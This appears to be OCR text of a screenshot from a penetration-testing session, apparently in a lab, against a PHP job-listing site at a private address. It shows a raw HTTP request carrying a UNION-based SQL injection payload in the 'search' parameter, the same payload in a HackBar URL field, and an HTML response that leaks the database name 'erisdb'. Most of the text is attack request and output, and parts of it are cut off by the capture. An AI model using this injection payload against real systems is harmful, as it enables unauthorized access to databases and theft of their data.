 Raw Params Headers Hex
GET
/eris/index.php?q=category&search=Banking%27%20union%20
select%201,2,3,4,5,6,7,8,9,10,11,12,13,database(),15,16
,17,18,19--+ HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=mho0fs263l0tis8l6v3lqpu6q4
Connection: close
Raw Headers Hex HTML Render
<!-- <div class="col-sm-6">
<ul>
<li><i class="fp-ht-bed"></i>Required No. of Emp
11</li>
<li><i class="fp-ht-food"></i>Salary : 12.00</li
<li><i class="fa fa-sun-"></i>Duration of Employ
</ul>
</div>
<div class="col-sm-6">
<ul>
<li><i class="fp-ht-tv"></i>Prefered Sex : 16</l
<li><i class="fp-ht-computer"></i>Sector of Vaca
</ul>
</div> -->
<div class="col-sm-12">
<p>Qualification/Work Experience :</p>
<ul style="list-style: none;">
<li>erisdb</li>
</ul>
</div>
<div class="col-sm-12">
<p>Job Description:</p>
<ul style="list-style: none;">
<li>15</li>
</ul>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.19/eris/index.php?q=category&search=Banking' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,database(),15,16,17,18,19--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Tel No. (+001) 123-456-789 Lo